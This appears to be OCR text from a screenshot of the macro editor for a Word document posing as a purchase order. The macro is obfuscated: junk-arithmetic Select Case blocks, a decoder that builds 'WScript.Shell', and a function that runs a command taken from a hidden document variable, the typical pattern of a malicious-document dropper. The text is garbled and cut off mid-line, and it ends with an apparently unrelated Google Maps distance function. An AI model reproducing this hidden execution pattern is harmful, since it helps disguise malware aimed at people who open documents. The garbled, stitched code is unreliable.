 工程 - Project
Normal
Project (PurchaseOr
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 36
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
PurchaseOrder#02_13_2019 - ThisDocument (代码)
(通用)
Case 17 * Int(43 / 30 + 13) - Int(3489 / 2096) * 21 * Int(61 / 58 + 14) - Int(4897 / 3834) * 12
z8c35e889 = "q95a44331eb6"
Case 14 * Int(65 / 42 + 12) - Int(1487 / 5549) * 10 + (60 - 264) + Int(9 + 23 - 7) + 29
z8c35e889 = "ab55aad"
Case 26 - (15 + 6) - 27 * Int(34 / 91 + 18) - Int(3232 / 2944) * 26
z8c35e889 = "g1a6245d4d71f"
Case 11 * Int(39 / 31 + 16) - Int(2479 / 2646) * 8 / Int(24 + 13 / 20) / 12
z8c35e889 = "eb3dba"
Case 19 - (28 + 13) - 20 + (276 - 48) + Int(5 + 13 - 17) + 23
z8c35e889 = "b5dacb51"
Case 11 - (12 + 6) - 22 / Int(4 + 11 / 21) / 29
z8c35e889 = "lfb573"
Case 20 / Int(15 + 26 / 20) / 6 / Int(7 + 28 / 12) / 10 - (6 + 20) - 21
z8c35e889 = "tb97e6be"
Case 5 / Int(21 + 7 / 27) / 6 / Int(6 + 29 / 23) / 20 - (17 + 16) - 6
z8c35e889 = "gaa4b79dd266"
Case 8 * Int(29 / 56 + 17) - Int(2206 / 2596) * 17 * Int(9 / 48 + 18) - Int(896 / 2518) * 19
z8c35e889 = "u396dc1f5"
End Select
End Sub
Private Function eaaef225c6(ByVal h95b741d43 As String) As String
c59c7f46f9ab8.Run mc7a71d88(ActiveDocument.Variables("j6f3be25a3f931").Value), 0, True
End Function
Private Function mc7a71d88(ByVal h95b741d43 As String)
Dim m7ae4b289444 As String: Dim q2ca526f4 As Long
For q2ca526f4 = 1 To Len(h95b741d43) Step 2
m7ae4b289444 = m7ae4b289444 & Chr(Val(Ch Int(0 + 6 + 6 - 13 + Int(14 / 5) + 7 - 9 + 39)) & Chr(Int(0 - 13 -
Next
m7ae4b289444 = "WScript.Shell"
mc7a
End Function
Public Function GetDistance(start As String, dest As String)
Dim firstVal As String, secondVal As String, lastVal As String
firstVal = "http://maps.googleapis.com/maps/api/distancematrix/json?origins="
secondVal = "&destinations="
lastVal = "&mode=car&language=pl&sensor=false&key=YOUR_KEY"
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
URL = firstVal & Replace(start, " ", "+") & secondVal & Replace(dest, " ", "+") & lastVal
objHTTP.Open "GET", URL, False
objHTTP.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"